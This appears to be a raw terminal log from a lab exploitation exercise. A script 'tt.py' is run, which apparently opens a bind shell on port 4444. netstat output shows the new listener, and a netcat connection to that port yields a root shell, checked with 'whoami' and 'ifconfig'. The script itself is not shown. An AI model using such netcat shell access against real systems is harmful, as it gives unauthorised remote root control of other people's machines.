 $ python tt.py
$ netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:51146 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2993 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2994 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2995 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2996 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2997 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2998 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2999 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 10.14.110.104:22 10.14.110.64:50413 ESTABLISHED
tcp 0 0 10.14.110.104:2995 10.14.110.104:57720 CLOSE_WAIT
tcp 0 0 10.14.110.104:57721 10.14.110.104:2995 TIME_WAIT
tcp 0 0 10.14.110.104:4444 10.14.110.63:46824 ESTABLISHED
tcp 0 52 10.14.110.104:22 10.14.110.64:50409 ESTABLISHED
tcp 0 0 10.14.110.104:57720 10.14.110.104:2995 FIN_WAIT2
root@fly:~# nc 10.14.110.104 4444
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:5e:7a:fe
inet addr:10.14.110.104 Bcast:10.14.110.255 Mask:255.255.2
inet6 addr: fe80::20c:29ff:fe5e:7afe/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:15833 errors:0 dropped:0 overruns:0 frame:0
TX packets:401 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1009009 (985.3 KiB) TX bytes:70471 (68.8 KiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1